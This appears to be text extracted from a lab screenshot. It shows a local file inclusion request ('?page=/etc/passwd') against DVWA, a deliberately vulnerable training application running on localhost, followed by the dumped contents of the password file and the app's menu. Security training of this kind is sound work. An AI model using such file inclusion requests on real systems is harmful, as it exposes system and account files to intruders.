 localhost/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nol
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:103::/var/run/dbus:/bin/false gitlog:x:103:65534::/nonexistent:/bin/false gitdaemon:x:104:65534::/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About